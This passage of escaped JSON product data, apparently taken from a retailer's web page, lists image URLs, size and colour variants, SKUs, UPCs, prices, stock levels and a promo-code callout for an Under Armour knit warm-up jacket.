Black\",\"alt\":\"UA Knit Warm Up Team, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-001_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-001_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-001_COLLAR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_COLLAR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1376887-001_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1376887-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376887-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376887-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIzNzg3\",\"lineItemQuantityLimit\":7,\"orderable\":true,\"color\":\"001\",\"size\":\"XS\",\"productPromotions\":\"$46:1:props:children:1:props:lookupVariants:initialVariant:productPromotions\",\"sku\":\"1376887-001-XS\",\"upc\":\"196040323787\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":\"$46:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$46:1:props:children:1:props:lookupVariants:initialVariant:inventory\",\"sizePreferenceOption\":\"$46:1:props:children:1:props:lookupVariants:initialVariant:sizePreferenceOption\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIzMTE0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-SM\",\"upc\":\"196040323114\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":34,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIzMjUx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-MD\",\"upc\":\"196040323251\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":85,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzI0MDM2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"MDT\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-MDT\",\"upc\":\"196040324036\",\"style\":\"1376887\",\"length\":\"T\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"T\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIzNTAz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-LG\",\"upc\":\"196040323503\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":83,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIzMDQ2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"LGT\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-LGT\",\"upc\":\"196040323046\",\"style\":\"1376887\",\"length\":\"T\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"T\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIzNTcy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-XL\",\"upc\":\"196040323572\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":41,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzI0MjAz\",\"lineItemQuantityLimit\":5,\"orderable\":true,\"color\":\"001\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-XXL\",\"upc\":\"196040324203\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":5,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIzNzI1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"XXLT\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-XXLT\",\"upc\":\"196040323725\",\"style\":\"1376887\",\"length\":\"T\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"T\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIzMzEy\",\"lineItemQuantityLimit\":7,\"orderable\":true,\"color\":\"001\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-001-3XL\",\"upc\":\"196040323312\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":7,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQzNjU1\",\"lineItemQuantityLimit\":9,\"orderable\":true,\"color\":\"011\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-011-XS\",\"upc\":\"196040343655\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":9,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQzMDEz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-011-SM\",\"upc\":\"196040343013\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":32,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQzMDk5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-011-MD\",\"upc\":\"196040343099\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":50,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQzMTgx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-011-LG\",\"upc\":\"196040343181\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":40,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQzNDU3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-011-XL\",\"upc\":\"196040343457\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":26,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQzOTY5\",\"lineItemQuantityLimit\":4,\"orderable\":true,\"color\":\"011\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-011-XXL\",\"upc\":\"196040343969\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":4,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQzMTQz\",\"lineItemQuantityLimit\":2,\"orderable\":true,\"color\":\"011\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-011-3XL\",\"upc\":\"196040343143\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":2,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQ1Njgw\",\"lineItemQuantityLimit\":5,\"orderable\":true,\"color\":\"301\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-301-XS\",\"upc\":\"196040345680\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":5,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQ1Mzkw\",\"lineItemQuantityLimit\":20,\"orderable\":true,\"color\":\"301\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-301-SM\",\"upc\":\"196040345390\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":20,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQ1NTM2\",\"lineItemQuantityLimit\":12,\"orderable\":true,\"color\":\"301\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-301-MD\",\"upc\":\"196040345536\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":12,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQ1NTgx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"301\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-301-LG\",\"upc\":\"196040345581\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":34,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQ1NjEx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"301\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-301-XL\",\"upc\":\"196040345611\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":25,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQ1Nzcy\",\"lineItemQuantityLimit\":1,\"orderable\":true,\"color\":\"301\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-301-XXL\",\"upc\":\"196040345772\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":1,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzQ1NTY3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"301\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-301-3XL\",\"upc\":\"196040345567\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzMxOTA0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-410-XS\",\"upc\":\"196040331904\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":27,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzMxMDQx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-410-SM\",\"upc\":\"196040331041\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":106,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzMxMDY1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-410-MD\",\"upc\":\"196040331065\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":190,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzMxNjE0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-410-LG\",\"upc\":\"196040331614\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":123,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzMxNjQ1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"410\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-410-XL\",\"upc\":\"196040331645\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":64,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzMyMTE2\",\"lineItemQuantityLimit\":9,\"orderable\":true,\"color\":\"410\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-410-XXL\",\"upc\":\"196040332116\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":9,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzMxMDg5\",\"lineItemQuantityLimit\":4,\"orderable\":true,\"color\":\"410\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1376887-410-3XL\",\"upc\":\"196040331089\",\"style\":\"1376887\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":65,\"sale\":58.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":4,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMzIxMjE5\",\"lineItemQuantityLimit\":12,\"orderable\":true,\"color\":\"500\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code 